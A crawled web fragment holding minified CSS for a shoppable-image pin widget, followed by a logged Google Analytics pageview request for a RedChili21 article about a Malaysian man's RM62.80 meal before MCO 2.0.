infinite;opacity:0;top:-10px;left:-10px;z-index:-1}a.shoppable-image-hideshow-btn{position:absolute;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;top:10px;right:10px;text-decoration:none}a.shoppable-image-hideshow-btn .hideshow-label{position:relative;display:inline-block;margin-right:10px;padding:6px 0 3px 0;color:#fff;font-size:11px;line-height:11px;font-weight:600;letter-spacing:.08em;text-transform:uppercase;text-shadow:0 0 4px rgba(0,0,0,.33)}a.shoppable-image-hideshow-btn .hideshow-track{position:relative;display:inline-block;width:36px;height:20px;background:rgba(0,0,0,.33);-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}a.shoppable-image-hideshow-btn .hideshow-dot{position:absolute;top:2px;bottom:2px;left:2px;display:inline-block;width:16px;height:16px;background:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px;-webkit-transition:175ms;-moz-transition:175ms;-o-transition:175ms;transition:175ms}.hide-pins a.shoppable-image-hideshow-btn .hideshow-dot{left:18px}.pins-visible .shoppable-image-pin{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.shoppable-image-pin-icon{display:block;width:40px;height:40px;padding:8px 0;text-align:center;color:#000;background-color:#fff;z-index:5;font-weight:600;border-radius:50%;-webkit-transition:375ms;-moz-transition:375ms;-o-transition:375ms;transition:375ms;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.shoppable-image-pin-icon:before{counter-increment:shoppable-image-map-counter;content:counter(shoppable-image-map-counter);font-size:16px;line-height:20px;vertical-align:bottom}.shoppable-image-pin-body{display:block;padding:30px;position:absolute;z-index:-5;left:50%;bottom:50%;pointer-events:none;background-color:#fff;-webkit-box-shadow:0 15px 45px 15px rgba(0,0,0,.07);-moz-box-shadow:0 15px 45px 15px rgba(0,0,0,.07);box-shadow:0 15px 45px 15px rgba(0,0,0,.07);-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);opacity:0;-webkit-transition:opacity 375ms;-moz-transition:opacity 375ms;-o-transition:opacity 375ms;transition:opacity 375ms}.shoppable-image-pin-body .pin-price{font-size:14px}.shoppable-image-pin-body .pin-url,.shoppable-image-pin-body .pin-url:hover{box-shadow:none}.shoppable-image-items{position:relative;display:block;margin:0;text-align:center;list-style-position:inside}.shoppable-image-item{text-align:center}.shoppable-image-pin .pin-thumb{margin-bottom:.75em}.shoppable-image-pin .pin-name{margin-bottom:.75em}.shoppable-image-pin .pin-price{margin-bottom:.75em}.shoppable-image-pin .pin-name+.pin-price{margin-top:-.75em}@-webkit-keyframes adace_pulsate{0%{-webkit-transform:scale(.1);opacity:0}50%{opacity:.75}100%{-webkit-transform:scale(1.25);opacity:0}}@keyframes adace_pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:.75}100%{transform:scale(1.25);opacity:0}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1860351089&t=pageview&_s=1&dl=https%3A%2F%2Fwww.redchili21.com%2F2021%2F01%2F%25E5%25A4%25A7%25E9%25A9%25AC%25E7%2594%25B7%25E5%25AD%2590%25E5%2586%25B3%25E5%25AE%259A%25E5%259C%25A8mco-2-0%25E4%25B9%258B%25E5%2589%258D%25E6%2594%25BE%25E8%2582%2586%25E5%259C%25B0%25E5%2590%2583%25EF%25BC%2581%25E4%25B8%2580%25E7%259B%2598%25E9%25A5%25ADrm62-80%25E6%2583%258A%25E5%2591%2586%25E7%25BD%2591%2F&ul=en-us%40posix&dt=%E5%A4%A7%E9%A9%AC%E7%94%B7%E5%AD%90%E5%86%B3%E5%AE%9A%E5%9C%A8MCO%202.0%E4%B9%8B%E5%89%8D%E6%94%BE%E8%82%86%E5%9C%B0%E5%90%83%EF%BC%81%E4%B8%80%E7%9B%98%E9%A5%ADRM62.80%EF%BC%81%E7%BD%91%E5%8F%8B%EF%BC%9A%E2%80%9C%E4%B8%8B%E6%98%9F%E6%9C%9F%E6%89%8D%E5%8E%BB%E5%8E%95%E6%89%80%E6%8B%89%E5%87%BA%E6%9D%A5%EF%BC%8C%E4%B8%8D%E7%84%B6%E5%B0%B1%E4%BA%8F%E4%BA%86%EF%BC%81%E2%80%9D%20%E2%80%93%20RedChili21&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=713082788&gjid=1520603197&cid=1075483214.1768966964&tid=UA-99823165-2&_gid=505103873.1768966964&_r=1&_slc=1&z=56402798
body_size: -568
content:
2,cG-1WN00FT35B